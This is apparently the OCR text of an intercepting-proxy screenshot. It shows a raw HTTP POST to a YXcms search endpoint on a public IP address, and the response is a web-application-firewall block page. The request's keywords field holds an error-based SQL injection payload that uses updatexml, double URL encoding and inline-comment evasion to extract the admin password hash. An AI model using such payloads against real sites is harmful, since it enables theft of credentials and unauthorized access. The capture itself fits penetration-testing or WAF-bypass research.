 请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and /*!updatexml*/(1,concat(0x23,substr((select
concat(password)/**/from/**/yxcms_cs.yx_admin),32,1),0x23),1))%23&type=all&__hash_
_=e9fb0c0607947fe00777284542954ac7_7a38Y0FXcy%2BOI9NwuhFsaq8X%2B%2FLp3
5h9S86pZATWGiuASZu9wT29CU6X
响应
Raw 头 Hex HTML Render
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址： 47.93.46.99/yxcms/index.php
客户端特征： Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Fire
x/80.0
拦截时间： 2020-09-08 19:22:15
如何解决： 普通网站访客，请联系网站管理员；